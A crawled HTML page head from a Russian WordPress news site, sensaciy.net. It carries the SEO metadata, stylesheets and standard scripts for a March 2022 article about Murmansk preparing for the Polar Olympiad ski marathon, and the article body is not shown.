

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/
body_size: 28746
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>В Мурманске начали активно готовиться к Полярной Олимпиаде – 2022 | Сенсаций.Нет</title>
	<link rel="canonical" href="https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="В Мурманске начали активно готовиться к Полярной Олимпиаде – 2022 | Сенсаций.Нет" />
	<meta property="og:description" content="Лыжный марафон стартует уже 26 марта." />
	<meta property="og:url" content="https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2022-03-18T15:27:49+00:00" />
	<meta property="article:modified_time" content="2022-03-18T15:27:54+00:00" />
	<meta property="og:image" content="https://sensaciy.net/wp-content/uploads/2022/03/marath.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Даниил Карелин" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Даниил Карелин" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/#article","isPartOf":{"@id":"https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/"},"author":{"name":"Даниил Карелин","@id":"https://sensaciy.net/#/schema/person/dfbc20228561b9d101271e2ff9a16dfa"},"headline":"В Мурманске начали активно готовиться к Полярной Олимпиаде – 2022","datePublished":"2022-03-18T15:27:49+00:00","dateModified":"2022-03-18T15:27:54+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/"},"wordCount":100,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2022/03/marath.jpeg","keywords":["лыжники","Мурманск","Полярная Олимпиада – 2022","спортсмен","трасса"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/","url":"https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/","name":"В Мурманске начали активно готовиться к Полярной Олимпиаде – 2022 | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/#primaryimage"},"image":{"@id":"https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2022/03/marath.jpeg","datePublished":"2022-03-18T15:27:49+00:00","dateModified":"2022-03-18T15:27:54+00:00","breadcrumb":{"@id":"https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2022/03/marath.jpeg","contentUrl":"https://sensaciy.net/wp-content/uploads/2022/03/marath.jpeg","width":1280,"height":853,"caption":"Фото: pixabay"},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/v_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"В Мурманске начали активно готовиться к Полярной Олимпиаде – 2022"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/dfbc20228561b9d101271e2ff9a16dfa","name":"Даниил Карелин","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fed0e81a82d3fd950fa63124195d7868a8059a2813a82624685ee310e21c5f6c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fed0e81a82d3fd950fa63124195d7868a8059a2813a82624685ee310e21c5f6c?s=96&d=mm&r=g","caption":"Даниил Карелин"},"url":"https://sensaciy.net/author/reporter_danil/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":110249,"token":"a252ca24a6","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/110249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-sGd' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fv_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fv_zapolyare_gotovyatsya_k_polyarnoi_olimpiade_-_2022%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
